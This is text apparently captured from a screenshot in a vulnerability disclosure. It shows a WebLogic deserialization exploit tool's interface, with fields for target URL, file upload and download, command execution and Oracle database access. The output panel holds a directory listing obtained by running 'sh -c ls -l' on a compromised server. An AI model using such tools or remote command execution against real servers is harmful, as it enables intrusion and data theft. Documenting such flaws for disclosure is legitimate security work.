 WebLogicUnserialize
目标URL--- http
断开
远程文件---
浏览本地
上传
本地文件
下载
命令--------- sh -c ls -l 执行
查找类------ 查找
数据库------ oracle URL jdbc:oracle:thin:@dbhost:1521:ORA1
连接
驱动文件
驱动类 oracle.jdbc.driver.OracleDriver 用户名 密码
sql语句
执行sql
信息----
-rw-rw-r-- 1 weblogic weblogic 796 Nov 17 2014 cronolog-1.6.2.tar.gz
-rw-r----- 1 weblogic weblogic 150 Apr 26 21:58 edit.lok
-rw-r----- 1 weblogic weblogic 462 Nov 17 2014 fileRealm.properties
drwxr-x--- 2 weblogic weblogic 4096 Nov 17 2014 init-info
-rwxrwxr-x 1 weblogic weblogic 375 Dec 4 2014 killWeblogic.sh
drwxr-x--- 2 weblogic weblogic 4096 Nov 17 2014 lib
drwxr----- 2 weblogic weblogic 20480 Apr 30 15:40 logs
drwxrwxr-x 2 weblogic weblogic 4096 Apr 26 21:07 model
-rw------- 1 weblogic weblogic 1 Mar 23 13:48 nohup.out
drwxr----- 2 weblogic weblogic 4096 Apr 26 21:58 pending
-rw-r----- 1 weblogic weblogic 11773 Apr 1 2015 result.xml
drwxr-x--- 2 weblogic weblogic 4096 Nov 17 2014 security
drwxr-x--- 4 weblogic weblogic 4096 Nov 17 2014 servers
-rwxrwxr-x 1 weblogic weblogic 45 Apr 6 15:39 showLog.sh
-rw-r----- 1 weblogic weblogic 231 Mar 16 10:55 shutdown.py
-rwxr-x--- 1 weblogic weblogic 581 Apr 6 15:38 startWebLogic.sh
lrwxrwxrwx 1 weblogic weblogic 19 Nov 17 2014 stopWebLogic.sh -> bin/stopWebLogic.sh
drwxr----- 2 weblogic weblogic 4096 Apr 28 18:26 tmp
www.wooyun.org